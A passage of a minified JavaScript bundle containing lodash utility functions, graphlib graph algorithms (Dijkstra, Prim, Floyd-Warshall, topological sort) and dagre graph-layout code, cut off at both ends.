l.call(t)==l.call(e)}return!1}},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}},function(t,e,n){var r=n(119),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,a,o,s){var c=1&n,u=r(t),l=u.length;if(l!=r(e).length&&!c)return!1;for(var h=l;h--;){var f=u[h];if(!(c?f in e:i.call(e,f)))return!1}var d=s.get(t);if(d&&s.get(e))return d==e;var p=!0;s.set(t,e),s.set(e,t);for(var g=c;++h<l;){var y=t[f=u[h]],v=e[f];if(a)var m=c?a(v,y,f,e,t,s):a(y,v,f,t,e,s);if(!(void 0===m?y===v||o(y,v,n,a,s):m)){p=!1;break}g||(g="constructor"==f)}if(p&&!g){var b=t.constructor,x=e.constructor;b!=x&&"constructor"in t&&"constructor"in e&&!("function"==typeof b&&b instanceof b&&"function"==typeof x&&x instanceof x)&&(p=!1)}return s.delete(t),s.delete(e),p}},function(t,e,n){var r=n(133),i=n(30);t.exports=function(t){for(var e=i(t),n=e.length;n--;){var a=e[n],o=t[a];e[n]=[a,o,r(o)]}return e}},function(t,e,n){var r=n(129),i=n(267),a=n(136),o=n(92),s=n(133),c=n(134),u=n(49);t.exports=function(t,e){return o(t)&&s(e)?c(u(t),e):function(n){var o=i(n,t);return void 0===o&&o===e?a(n,t):r(e,o,3)}}},function(t,e,n){var r=n(91);t.exports=function(t,e,n){var i=null==t?void 0:r(t,e);return void 0===i?n:i}},function(t,e,n){var r=n(269),i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,o=r((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(i,(function(t,n,r,i){e.push(r?i.replace(a,"$1"):n||t)})),e}));t.exports=o},function(t,e,n){var r=n(270);t.exports=function(t){var e=r(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},function(t,e,n){var r=n(78);function i(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var o=t.apply(this,r);return n.cache=a.set(i,o)||a,o};return n.cache=new(i.Cache||r),n}i.Cache=r,t.exports=i},function(t,e,n){var r=n(38),i=n(66),a=n(5),o=n(42),s=r?r.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(a(e))return i(e,t)+"";if(o(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},function(t,e,n){var r=n(138),i=n(274),a=n(92),o=n(49);t.exports=function(t){return a(t)?r(o(t)):i(t)}},function(t,e,n){var r=n(91);t.exports=function(t){return function(e){return r(e,t)}}},function(t,e){var n=Object.prototype.hasOwnProperty;t.exports=function(t,e){return null!=t&&n.call(t,e)}},function(t,e,n){var r=n(82),i=n(41),a=n(47),o=n(5),s=n(24),c=n(39),u=n(62),l=n(48),h=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(o(t)||"string"==typeof t||"function"==typeof t.splice||c(t)||l(t)||a(t)))return!t.length;var e=i(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(u(t))return!r(t).length;for(var n in t)if(h.call(t,n))return!1;return!0}},function(t,e){t.exports=function(t,e,n,r){var i=-1,a=null==t?0:t.length;for(r&&a&&(n=t[++i]);++i<a;)n=e(n,t[i],i,t);return n}},function(t,e){t.exports=function(t,e,n,r,i){return i(t,(function(t,i,a){n=r?(r=!1,t):e(n,t,i,a)})),n}},function(t,e,n){var r=n(82),i=n(41),a=n(24),o=n(280),s=n(281);t.exports=function(t){if(null==t)return 0;if(a(t))return o(t)?s(t):t.length;var e=i(t);return"[object Map]"==e||"[object Set]"==e?t.size:r(t).length}},function(t,e,n){var r=n(34),i=n(5),a=n(21);t.exports=function(t){return"string"==typeof t||!i(t)&&a(t)&&"[object String]"==r(t)}},function(t,e,n){var r=n(282),i=n(283),a=n(284);t.exports=function(t){return i(t)?a(t):r(t)}},function(t,e,n){var r=n(138)("length");t.exports=r},function(t,e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return n.test(t)}},function(t,e){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",i="\\ud83c[\\udffb-\\udfff]",a="[^\\ud800-\\udfff]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+r+"|"+i+")"+"?",u="[\\ufe0e\\ufe0f]?"+c+("(?:\\u200d(?:"+[a,o,s].join("|")+")[\\ufe0e\\ufe0f]?"+c+")*"),l="(?:"+[a+r+"?",r,o,s,n].join("|")+")",h=RegExp(i+"(?="+i+")|"+l+u,"g");t.exports=function(t){for(var e=h.lastIndex=0;h.test(t);)++e;return e}},function(t,e,n){var r=n(79),i=n(125),a=n(88),o=n(25),s=n(63),c=n(5),u=n(39),l=n(37),h=n(11),f=n(48);t.exports=function(t,e,n){var d=c(t),p=d||u(t)||f(t);if(e=o(e,4),null==n){var g=t&&t.constructor;n=p?d?new g:[]:h(t)&&l(g)?i(s(t)):{}}return(p?r:a)(t,(function(t,r,i){return e(n,t,r,i)})),n}},function(t,e,n){var r=n(94),i=n(67),a=n(291),o=n(146),s=i((function(t){return a(r(t,1,o,!0))}));t.exports=s},function(t,e,n){var r=n(38),i=n(47),a=n(5),o=r?r.isConcatSpreadable:void 0;t.exports=function(t){return a(t)||i(t)||!!(o&&t&&t[o])}},function(t,e){t.exports=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}},function(t,e,n){var r=n(86),i=n(111),a=n(35),o=i?function(t,e){return i(t,"toString",{configurable:!0,enumerable:!1,value:r(e),writable:!0})}:a;t.exports=o},function(t,e){var n=Date.now;t.exports=function(t){var e=0,r=0;return function(){var i=n(),a=16-(i-r);if(r=i,a>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}},function(t,e,n){var r=n(131),i=n(292),a=n(296),o=n(132),s=n(297),c=n(90);t.exports=function(t,e,n){var u=-1,l=i,h=t.length,f=!0,d=[],p=d;if(n)f=!1,l=a;else if(h>=200){var g=e?null:s(t);if(g)return c(g);f=!1,l=o,p=new r}else p=e?[]:d;t:for(;++u<h;){var y=t[u],v=e?e(y):y;if(y=n||0!==y?y:0,f&&v==v){for(var m=p.length;m--;)if(p[m]===v)continue t;e&&p.push(v),d.push(y)}else l(p,v,n)||(p!==d&&p.push(v),d.push(y))}return d}},function(t,e,n){var r=n(293);t.exports=function(t,e){return!!(null==t?0:t.length)&&r(t,e,0)>-1}},function(t,e,n){var r=n(145),i=n(294),a=n(295);t.exports=function(t,e,n){return e==e?a(t,e,n):r(t,i,n)}},function(t,e){t.exports=function(t){return t!=t}},function(t,e){t.exports=function(t,e,n){for(var r=n-1,i=t.length;++r<i;)if(t[r]===e)return r;return-1}},function(t,e){t.exports=function(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}},function(t,e,n){var r=n(121),i=n(298),a=n(90),o=r&&1/a(new r([,-0]))[1]==1/0?function(t){return new r(t)}:i;t.exports=o},function(t,e){t.exports=function(){}},function(t,e,n){var r=n(66);t.exports=function(t,e){return r(e,(function(e){return t[e]}))}},function(t,e){t.exports="2.1.8"},function(t,e,n){var r=n(10),i=n(76);function a(t){return r.map(t.nodes(),(function(e){var n=t.node(e),i=t.parent(e),a={v:e};return r.isUndefined(n)||(a.value=n),r.isUndefined(i)||(a.parent=i),a}))}function o(t){return r.map(t.edges(),(function(e){var n=t.edge(e),i={v:e.v,w:e.w};return r.isUndefined(e.name)||(i.name=e.name),r.isUndefined(n)||(i.value=n),i}))}t.exports={write:function(t){var e={options:{directed:t.isDirected(),multigraph:t.isMultigraph(),compound:t.isCompound()},nodes:a(t),edges:o(t)};r.isUndefined(t.graph())||(e.value=r.clone(t.graph()));return e},read:function(t){var e=new i(t.options).setGraph(t.value);return r.each(t.nodes,(function(t){e.setNode(t.v,t.value),t.parent&&e.setParent(t.v,t.parent)})),r.each(t.edges,(function(t){e.setEdge({v:t.v,w:t.w,name:t.name},t.value)})),e}}},function(t,e,n){t.exports={components:n(303),dijkstra:n(148),dijkstraAll:n(304),findCycles:n(305),floydWarshall:n(306),isAcyclic:n(307),postorder:n(308),preorder:n(309),prim:n(310),tarjan:n(150),topsort:n(151)}},function(t,e,n){var r=n(10);t.exports=function(t){var e,n={},i=[];function a(i){r.has(n,i)||(n[i]=!0,e.push(i),r.each(t.successors(i),a),r.each(t.predecessors(i),a))}return r.each(t.nodes(),(function(t){e=[],a(t),e.length&&i.push(e)})),i}},function(t,e,n){var r=n(148),i=n(10);t.exports=function(t,e,n){return i.transform(t.nodes(),(function(i,a){i[a]=r(t,a,e,n)}),{})}},function(t,e,n){var r=n(10),i=n(150);t.exports=function(t){return r.filter(i(t),(function(e){return e.length>1||1===e.length&&t.hasEdge(e[0],e[0])}))}},function(t,e,n){var r=n(10);t.exports=function(t,e,n){return function(t,e,n){var r={},i=t.nodes();return i.forEach((function(t){r[t]={},r[t][t]={distance:0},i.forEach((function(e){t!==e&&(r[t][e]={distance:Number.POSITIVE_INFINITY})})),n(t).forEach((function(n){var i=n.v===t?n.w:n.v,a=e(n);r[t][i]={distance:a,predecessor:t}}))})),i.forEach((function(t){var e=r[t];i.forEach((function(n){var a=r[n];i.forEach((function(n){var r=a[t],i=e[n],o=a[n],s=r.distance+i.distance;s<o.distance&&(o.distance=s,o.predecessor=i.predecessor)}))}))})),r}(t,e||i,n||function(e){return t.outEdges(e)})};var i=r.constant(1)},function(t,e,n){var r=n(151);t.exports=function(t){try{r(t)}catch(t){if(t instanceof r.CycleException)return!1;throw t}return!0}},function(t,e,n){var r=n(152);t.exports=function(t,e){return r(t,e,"post")}},function(t,e,n){var r=n(152);t.exports=function(t,e){return r(t,e,"pre")}},function(t,e,n){var r=n(10),i=n(76),a=n(149);t.exports=function(t,e){var n,o=new i,s={},c=new a;function u(t){var r=t.v===n?t.w:t.v,i=c.priority(r);if(void 0!==i){var a=e(t);a<i&&(s[r]=n,c.decrease(r,a))}}if(0===t.nodeCount())return o;r.each(t.nodes(),(function(t){c.add(t,Number.POSITIVE_INFINITY),o.setNode(t)})),c.decrease(t.nodes()[0],0);var l=!1;for(;c.size()>0;){if(n=c.removeMin(),r.has(s,n))o.setEdge(n,s[n]);else{if(l)throw new Error("Input graph is not connected: "+t);l=!0}t.nodeEdges(n).forEach(u)}return o}},function(t,e,n){var r;try{r=n(3)}catch(t){}r||(r=window.graphlib),t.exports=r},function(t,e,n){"use strict";var r=n(4),i=n(345),a=n(348),o=n(349),s=n(8).normalizeRanks,c=n(351),u=n(8).removeEmptyRanks,l=n(352),h=n(353),f=n(354),d=n(355),p=n(364),g=n(8),y=n(17).Graph;t.exports=function(t,e){var n=e&&e.debugTiming?g.time:g.notime;n("layout",(function(){var e=n("  buildLayoutGraph",(function(){return function(t){var e=new y({multigraph:!0,compound:!0}),n=C(t.graph());return e.setGraph(r.merge({},m,T(n,v),r.pick(n,b))),r.forEach(t.nodes(),(function(n){var i=C(t.node(n));e.setNode(n,r.defaults(T(i,x),_)),e.setParent(n,t.parent(n))})),r.forEach(t.edges(),(function(n){var i=C(t.edge(n));e.setEdge(n,r.merge({},w,T(i,k),r.pick(i,E)))})),e}(t)}));n("  runLayout",(function(){!function(t,e){e("    makeSpaceForEdgeLabels",(function(){!function(t){var e=t.graph();e.ranksep/=2,r.forEach(t.edges(),(function(n){var r=t.edge(n);r.minlen*=2,"c"!==r.labelpos.toLowerCase()&&("TB"===e.rankdir||"BT"===e.rankdir?r.width+=r.labeloffset:r.height+=r.labeloffset)}))}(t)})),e("    removeSelfEdges",(function(){!function(t){r.forEach(t.edges(),(function(e){if(e.v===e.w){var n=t.node(e.v);n.selfEdges||(n.selfEdges=[]),n.selfEdges.push({e:e,label:t.edge(e)}),t.removeEdge(e)}}))}(t)})),e("    acyclic",(function(){i.run(t)})),e("    nestingGraph.run",(function(){l.run(t)})),e("    rank",(function(){o(g.asNonCompoundGraph(t))})),e("    injectEdgeLabelProxies",(function(){!function(t){r.forEach(t.edges(),(function(e){var n=t.edge(e);if(n.width&&n.height){var r=t.node(e.v),i={rank:(t.node(e.w).rank-r.rank)/2+r.rank,e:e};g.addDummyNode(t,"edge-proxy",i,"_ep")}}))}(t)})),e("    removeEmptyRanks",(function(){u(t)})),e("    nestingGraph.cleanup",(function(){l.cleanup(t)})),e("    normalizeRanks",(function(){s(t)})),e("    assignRankMinMax",(function(){!function(t){var e=0;r.forEach(t.nodes(),(function(n){var i=t.node(n);i.borderTop&&(i.minRank=t.node(i.borderTop).rank,i.maxRank=t.node(i.borderBottom).rank,e=r.max(e,i.maxRank))})),t.graph().maxRank=e}(t)})),e("    removeEdgeLabelProxies",(function(){!function(t){r.forEach(t.nodes(),(function(e){var n=t.node(e);"edge-proxy"===n.dummy&&(t.edge(n.e).labelRank=n.rank,t.removeNode(e))}))}(t)})),e("    normalize.run",(function(){a.run(t)})),e("    parentDummyChains",(function(){c(t)})),e("    addBorderSegments",(function(){h(t)})),e("    order",(function(){d(t)})),e("    insertSelfEdges",(function(){!function(t){var e=g.buildLayerMatrix(t);r.forEach(e,(function(e){var n=0;r.forEach(e,(function(e,i){var a=t.node(e);a.order=i+n,r.forEach(a.selfEdges,(function(e){g.addDummyNode(t,"selfedge",{width:e.label.width,height:e.label.height,rank:a.rank,order:i+ ++n,e:e.e,label:e.label},"_se")})),delete a.selfEdges}))}))}(t)})),e("    adjustCoordinateSystem",(function(){f.adjust(t)})),e("    position",(function(){p(t)})),e("    positionSelfEdges",(function(){!function(t){r.forEach(t.nodes(),(function(e){var n=t.node(e);if("selfedge"===n.dummy){var r=t.node(n.e.v),i=r.x+r.width/2,a=r.y,o=n.x-i,s=r.height/2;t.setEdge(n.e,n.label),t.removeNode(e),n.label.points=[{x:i+2*o/3,y:a-s},{x:i+5*o/6,y:a-s},{x:i+o,y:a},{x:i+5*o/6,y:a+s},{x:i+2*o/3,y:a+s}],n.label.x=n.x,n.label.y=n.y}}))}(t)})),e("    removeBorderNodes",(function(){!function(t){r.forEach(t.nodes(),(function(e){if(t.children(e).length){var n=t.node(e),i=t.node(n.borderTop),a=t.node(n.borderBottom),o=t.node(r.last(n.borderLeft)),s=t.node(r.last(n.borderRight));n.width=Math.abs(s.x-o.x),n.height=Math.abs(a.y-i.y),n.x=o.x+n.width/2,n.y=i.y+n.height/2}})),r.forEach(t.nodes(),(function(e){"border"===t.node(e).dummy&&t.removeNode(e)}))}(t)})),e("    normalize.undo",(function(){a.undo(t)})),e("    fixupEdgeLabelCoords",(function(){!function(t){r.forEach(t.edges(),(function(e){var n=t.edge(e);if(r.has(n,"x"))switch("l"!==n.labelpos&&"r"!==n.labelpos||(n.width-=n.labeloffset),n.labelpos){case"l":n.x-=n.width/2+n.labeloffset;break;case"r":n.x+=n.width/2+n.labeloffset}}))}(t)})),e("    undoCoordinateSystem",(function(){f.undo(t)})),e("    translateGraph",(function(){!function(t){var e=Number.POSITIVE_INFINITY,n=0,i=Number.POSITIVE_INFINITY,a=0,o=t.graph(),s=o.marginx||0,c=o.marginy||0;function u(t){var r=t.x,o=t.y,s=t.width,c=t.height;e=Math.min(e,r-s/2),n=Math.max(n,r+s/2),i=Math.min(i,o-c/2),a=Math.max(a,o+c/2)}r.forEach(t.nodes(),(function(e){u(t.node(e))})),r.forEach(t.edges(),(function(e){var n=t.edge(e);r.has(n,"x")&&u(n)})),e-=s,i-=c,r.forEach(t.nodes(),(function(n){var r=t.node(n);r.x-=e,r.y-=i})),r.forEach(t.edges(),(function(n){var a=t.edge(n);r.forEach(a.points,(function(t){t.x-=e,t.y-=i})),r.has(a,"x")&&(a.x-=e),r.has(a,"y")&&(a.y-=i)})),o.width=n-e+s,o.height=a-i+c}(t)})),e("    assignNodeIntersects",(function(){!function(t){r.forEach(t.edges(),(function(e){var n,r,i=t.edge(e),a=t.node(e.v),o=t.node(e.w);i.points?(n=i.points[0],r=i.points[i.points.length-1]):(i.points=[],n=o,r=a),i.points.unshift(g.intersectRect(a,n)),i.points.push(g.intersectRect(o,r))}))}(t)})),e("    reversePoints",(function(){!function(t){r.forEach(t.edges(),(function(e){var n=t.edge(e);n.reversed&&n.points.reverse()}))}(t)})),e("    acyclic.undo",(function(){i.undo(t)}))}(e,n)})),n("  updateInputGraph",(function(){!function(t,e){r.forEach(t.nodes(),(function(n){var r=t.node(n),i=e.node(n);r&&(r.x=i.x,r.y=i.y,e.children(n).length&&(r.width=i.width,r.height=i.height))})),r.forEach(t.edges(),(function(n){var i=t.edge(n),a=e.edge(n);i.points=a.points,r.has(a,"x")&&(i.x=a.x,i.y=a.y)})),t.graph().width=e.graph().width,t.graph().height=e.graph().height}(t,e)}))}))};var v=["nodesep","edgesep","ranksep","marginx","marginy"],m={ranksep:50,edgesep:20,nodesep:50,rankdir:"tb"},b=["acyclicer","ranker","rankdir","align"],x=["width","height"],_={width:0,height:0},k=["minlen","weight","width","height","labeloffset"],w={minlen:1,weight:1,width:0,height:0,labeloffset:10,labelpos:"r"},E=["labelpos"];function T(t,e){return r.mapValues(r.pick(t,e),Number)}function C(t){var e={};return r.forEach(t,(function(t,n){e[n.toLowerCase()]=t})),e}},function(t,e,n){var r=n(108);t.exports=function(t){return r(t,5)}},function(t,e,n){var r=n(315)(n(316));t.exports=r},function(t,e,n){var r=n(25),i=n(24),a=n(30);t.exports=function(t){return function(e,n,o){var s=Object(e);if(!i(e)){var c=r(n,3);e=a(e),n=function(t){return c(s[t],t,s)}}var u=t(e,n,o);return u>-1?s[c?e[u]:u]:void 0}}},function(t,e,n){var r=n(145),i=n(25),a=n(317),o=Math.max;t.exports=function(t,e,n){var s=null==t?0:t.length;if(!s)return-1;var c=null==n?0:a(n);return c<0&&(c=o(s+c,0)),r(t,i(e,3),c)}},function(t,e,n){var r=n(155);t.exports=function(t){var e=r(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var r=n(11),i=n(42),a=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(r(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=r(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=s.test(t);return n||c.test(t)?u(t.slice(2),n?2:8):o.test(t)?NaN:+t}},function(t,e,n){var r=n(89),i=n(127),a=n(40);t.exports=function(t,e){return null==t?t:r(t,i(e),a)}},function(t,e){t.exports=function(t){var e=null==t?0:t.length;return e?t[e-1]:void 0}},function(t,e,n){var r=n(59),i=n(88),a=n(25);t.exports=function(t,e){var n={};return e=a(e,3),i(t,(function(t,i,a){r(n,i,e(t,i,a))})),n}},function(t,e,n){var r=n(95),i=n(323),a=n(35);t.exports=function(t){return t&&t.length?r(t,a,i):void 0}},function(t,e){t.exports=function(t,e){return t>e}},function(t,e,n){var r=n(325),i=n(328)((function(t,e,n){r(t,e,n)}));t.exports=i},function(t,e,n){var r=n(53),i=n(157),a=n(89),o=n(326),s=n(11),c=n(40),u=n(159);t.exports=function t(e,n,l,h,f){e!==n&&a(n,(function(a,c){if(f||(f=new r),s(a))o(e,n,c,l,t,h,f);else{var d=h?h(u(e,c),a,c+"",e,n,f):void 0;void 0===d&&(d=a),i(e,c,d)}}),c)}},function(t,e,n){var r=n(157),i=n(114),a=n(123),o=n(115),s=n(124),c=n(47),u=n(5),l=n(146),h=n(39),f=n(37),d=n(11),p=n(158),g=n(48),y=n(159),v=n(327);t.exports=function(t,e,n,m,b,x,_){var k=y(t,n),w=y(e,n),E=_.get(w);if(E)r(t,n,E);else{var T=x?x(k,w,n+"",t,e,_):void 0,C=void 0===T;if(C){var A=u(w),S=!A&&h(w),M=!A&&!S&&g(w);T=w,A||S||M?u(k)?T=k:l(k)?T=o(k):S?(C=!1,T=i(w,!0)):M?(C=!1,T=a(w,!0)):T=[]:p(w)||c(w)?(T=k,c(k)?T=v(k):d(k)&&!f(k)||(T=s(w))):C=!1}C&&(_.set(w,T),b(T,w,m,x,_),_.delete(w)),r(t,n,T)}}},function(t,e,n){var r=n(46),i=n(40);t.exports=function(t){return r(t,i(t))}},function(t,e,n){var r=n(67),i=n(68);t.exports=function(t){return r((function(e,n){var r=-1,a=n.length,o=a>1?n[a-1]:void 0,s=a>2?n[2]:void 0;for(o=t.length>3&&"function"==typeof o?(a--,o):void 0,s&&i(n[0],n[1],s)&&(o=a<3?void 0:o,a=1),e=Object(e);++r<a;){var c=n[r];c&&t(e,c,r,o)}return e}))}},function(t,e,n){var r=n(95),i=n(160),a=n(35);t.exports=function(t){return t&&t.length?r(t,a,i):void 0}},function(t,e,n){var r=n(95),i=n(25),a=n(160);t.exports=function(t,e){return t&&t.length?r(t,i(e,2),a):void 0}},function(t,e,n){var r=n(16);t.exports=function(){return r.Date.now()}},function(t,e,n){var r=n(333),i=n(136);t.exports=function(t,e){return r(t,e,(function(e,n){return i(t,n)}))}},function(t,e,n){var r=n(91),i=n(334),a=n(65);t.exports=function(t,e,n){for(var o=-1,s=e.length,c={};++o<s;){var u=e[o],l=r(t,u);n(l,u)&&i(c,a(u,t),l)}return c}},function(t,e,n){var r=n(58),i=n(65),a=n(60),o=n(11),s=n(49);t.exports=function(t,e,n,c){if(!o(t))return t;for(var u=-1,l=(e=i(e,t)).length,h=l-1,f=t;null!=f&&++u<l;){var d=s(e[u]),p=n;if(u!=h){var g=f[d];void 0===(p=c?c(g,d,f):void 0)&&(p=o(g)?g:a(e[u+1])?[]:{})}r(f,d,p),f=f[d]}return t}},function(t,e,n){var r=n(156),i=n(143),a=n(144);t.exports=function(t){return a(i(t,void 0,r),t+"")}},function(t,e,n){var r=n(337),i=n(68),a=n(155);t.exports=function(t){return function(e,n,o){return o&&"number"!=typeof o&&i(e,n,o)&&(n=o=void 0),e=a(e),void 0===n?(n=e,e=0):n=a(n),o=void 0===o?e<n?1:-1:a(o),r(e,n,o,t)}}},function(t,e){var n=Math.ceil,r=Math.max;t.exports=function(t,e,i,a){for(var o=-1,s=r(n((e-t)/(i||1)),0),c=Array(s);s--;)c[a?s:++o]=t,t+=i;return c}},function(t,e,n){var r=n(94),i=n(339),a=n(67),o=n(68),s=a((function(t,e){if(null==t)return[];var n=e.length;return n>1&&o(t,e[0],e[1])?e=[]:n>2&&o(e[0],e[1],e[2])&&(e=[e[0]]),i(t,r(e,1),[])}));t.exports=s},function(t,e,n){var r=n(66),i=n(25),a=n(141),o=n(340),s=n(61),c=n(341),u=n(35);t.exports=function(t,e,n){var l=-1;e=r(e.length?e:[u],s(i));var h=a(t,(function(t,n,i){return{criteria:r(e,(function(e){return e(t)})),index:++l,value:t}}));return o(h,(function(t,e){return c(t,e,n)}))}},function(t,e){t.exports=function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}},function(t,e,n){var r=n(342);t.exports=function(t,e,n){for(var i=-1,a=t.criteria,o=e.criteria,s=a.length,c=n.length;++i<s;){var u=r(a[i],o[i]);if(u)return i>=c?u:u*("desc"==n[i]?-1:1)}return t.index-e.index}},function(t,e,n){var r=n(42);t.exports=function(t,e){if(t!==e){var n=void 0!==t,i=null===t,a=t==t,o=r(t),s=void 0!==e,c=null===e,u=e==e,l=r(e);if(!c&&!l&&!o&&t>e||o&&s&&u&&!c&&!l||i&&s&&u||!n&&u||!a)return 1;if(!i&&!o&&!l&&t<e||l&&n&&a&&!i&&!o||c&&n&&a||!s&&a||!u)return-1}return 0}},function(t,e,n){var r=n(58),i=n(344);t.exports=function(t,e){return i(t||[],e||[],r)}},function(t,e){t.exports=function(t,e,n){for(var r=-1,i=t.length,a=e.length,o={};++r<i;){var s=r<a?e[r]:void 0;n(o,t[r],s)}return o}},function(t,e,n){"use strict";var r=n(4),i=n(346);t.exports={run:function(t){var e="greedy"===t.graph().acyclicer?i(t,function(t){return function(e){return t.edge(e).weight}}(t)):function(t){var e=[],n={},i={};function a(o){r.has(i,o)||(i[o]=!0,n[o]=!0,r.forEach(t.outEdges(o),(function(t){r.has(n,t.w)?e.push(t):a(t.w)})),delete n[o])}return r.forEach(t.nodes(),a),e}(t);r.forEach(e,(function(e){var n=t.edge(e);t.removeEdge(e),n.forwardName=e.name,n.reversed=!0,t.setEdge(e.w,e.v,n,r.uniqueId("rev"))}))},undo:function(t){r.forEach(t.edges(),(function(e){var n=t.edge(e);if(n.reversed){t.removeEdge(e);var r=n.forwardName;delete n.reversed,delete n.forwardName,t.setEdge(e.w,e.v,n,r)}}))}}},function(t,e,n){var r=n(4),i=n(17).Graph,a=n(347);t.exports=function(t,e){if(t.nodeCount()<=1)return[];var n=function(t,e){var n=new i,o=0,s=0;r.forEach(t.nodes(),(function(t){n.setNode(t,{v:t,in:0,out:0})})),r.forEach(t.edges(),(function(t){var r=n.edge(t.v,t.w)||0,i=e(t),a=r+i;n.setEdge(t.v,t.w,a),s=Math.max(s,n.node(t.v).out+=i),o=Math.max(o,n.node(t.w).in+=i)}));var u=r.range(s+o+3).map((function(){return new a})),l=o+1;return r.forEach(n.nodes(),(function(t){c(u,l,n.node(t))})),{graph:n,buckets:u,zeroIdx:l}}(t,e||o),u=function(t,e,n){var r,i=[],a=e[e.length-1],o=e[0];for(;t.nodeCount();){for(;r=o.dequeue();)s(t,e,n,r);for(;r=a.dequeue();)s(t,e,n,r);if(t.nodeCount())for(var c=e.length-2;c>0;--c)if(r=e[c].dequeue()){i=i.concat(s(t,e,n,r,!0));break}}return i}(n.graph,n.buckets,n.zeroIdx);return r.flatten(r.map(u,(function(e){return t.outEdges(e.v,e.w)})),!0)};var o=r.constant(1);function s(t,e,n,i,a){var o=a?[]:void 0;return r.forEach(t.inEdges(i.v),(function(r){var i=t.edge(r),s=t.node(r.v);a&&o.push({v:r.v,w:r.w}),s.out-=i,c(e,n,s)})),r.forEach(t.outEdges(i.v),(function(r){var i=t.edge(r),a=r.w,o=t.node(a);o.in-=i,c(e,n,o)})),t.removeNode(i.v),o}function c(t,e,n){n.out?n.in?t[n.out-n.in+e].enqueue(n):t[t.length-1].enqueue(n):t[0].enqueue(n)}},function(t,e){function n(){var t={};t._next=t._prev=t,this._sentinel=t}function r(t){t._prev._next=t._next,t._next._prev=t._prev,delete t._next,delete t._prev}function i(t,e){if("_next"!==t&&"_prev"!==t)return e}t.exports=n,n.prototype.dequeue=function(){var t=this._sentinel,e=t._prev;if(e!==t)return r(e),e},n.prototype.enqueue=function(t){var e=this._sentinel;t._prev&&t._next&&r(t),t._next=e._next,e._next._prev=t,e._next=t,t._prev=e},n.prototype.toString=function(){for(var t=[],e=this._sentinel,n=e._prev;n!==e;)t.push(JSON.stringify(n,i)),n=n._prev;return"["+t.join(", ")+"]"}},function(t,e,n){"use strict";var r=n(4),i=n(8);t.exports={run:function(t){t.graph().dummyChains=[],r.forEach(t.edges(),(function(e){!function(t,e){var n,r,a,o=e.v,s=t.node(o).rank,c=e.w,u=t.node(c).rank,l=e.name,h=t.edge(e),f=h.labelRank;if(u===s+1)return;for(t.removeEdge(e),a=0,++s;s<u;++a,++s)h.points=[],r={width:0,height:0,edgeLabel:h,edgeObj:e,rank:s},n=i.addDummyNode(t,"edge",r,"_d"),s===f&&(r.width=h.width,r.height=h.height,r.dummy="edge-label",r.labelpos=h.labelpos),t.setEdge(o,n,{weight:h.weight},l),0===a&&t.graph().dummyChains.push(n),o=n;t.setEdge(o,c,{weight:h.weight},l)}(t,e)}))},undo:function(t){r.forEach(t.graph().dummyChains,(function(e){var n,r=t.node(e),i=r.edgeLabel;for(t.setEdge(r.edgeObj,i);r.dummy;)n=t.successors(e)[0],t.removeNode(e),i.points.push({x:r.x,y:r.y}),"edge-label"===r.dummy&&(i.x=r.x,i.y=r.y,i.width=r.width,i.height=r.height),e=n,r=t.node(e)}))}}},function(t,e,n){"use strict";var r=n(69).longestPath,i=n(164),a=n(350);t.exports=function(t){switch(t.graph().ranker){case"network-simplex":s(t);break;case"tight-tree":!function(t){r(t),i(t)}(t);break;case"longest-path":o(t);break;default:s(t)}};var o=r;function s(t){a(t)}},function(t,e,n){"use strict";var r=n(4),i=n(164),a=n(69).slack,o=n(69).longestPath,s=n(17).alg.preorder,c=n(17).alg.postorder,u=n(8).simplify;function l(t){t=u(t),o(t);var e,n=i(t);for(d(n),h(n,t);e=g(n);)v(n,t,e,y(n,t,e))}function h(t,e){var n=c(t,t.nodes());n=n.slice(0,n.length-1),r.forEach(n,(function(n){!function(t,e,n){var r=t.node(n).parent;t.edge(n,r).cutvalue=f(t,e,n)}(t,e,n)}))}function f(t,e,n){var i=t.node(n).parent,a=!0,o=e.edge(n,i),s=0;return o||(a=!1,o=e.edge(i,n)),s=o.weight,r.forEach(e.nodeEdges(n),(function(r){var o,c,u=r.v===n,l=u?r.w:r.v;if(l!==i){var h=u===a,f=e.edge(r).weight;if(s+=h?f:-f,o=n,c=l,t.hasEdge(o,c)){var d=t.edge(n,l).cutvalue;s+=h?-d:d}}})),s}function 